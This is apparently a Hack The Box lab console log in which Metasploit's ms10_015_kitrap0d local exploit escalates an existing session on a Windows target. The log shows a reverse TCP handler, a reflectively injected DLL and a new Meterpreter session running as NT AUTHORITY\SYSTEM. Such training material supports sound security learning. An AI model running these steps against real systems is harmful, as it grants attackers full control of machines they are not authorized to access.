 [msf](Jobs:0 Agents:1) exploit(windows/local/ms10_015_kitrap0d) >> set session 1
session => 1
[msf](Jobs:0 Agents:1) exploit(windows/local/ms10_015_kitrap0d) >> set lhost 10.10.14.16
lhost => 10.10.14.16
[msf](Jobs:0 Agents:1) exploit(windows/local/ms10_015_kitrap0d) >> set lport 443
lport => 443
[msf](Jobs:0 Agents:1) exploit(windows/local/ms10_015_kitrap0d) >> exploit
[*] Started reverse TCP handler on 10.10.14.16:443
[*] Reflectively injecting payload and triggering the bug...
[*] Launching netsh to host the DLL...
[+] Process 3072 launched.
[*] Reflectively injecting the DLL into 3072...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (175686 bytes) to 10.129.201.86
[*] Meterpreter session 2 opened (10.10.14.16:443 -> 10.129.201.86:1034) at 2024-04-26 07:09:28 +0100
HACKTHEBOX
(Meterpreter 2)(C:\WINDOWS\system32) > getuid
Server username: NT AUTHORITY\SYSTEM
(Meterpreter 2)(C:\WINDOWS\system32) >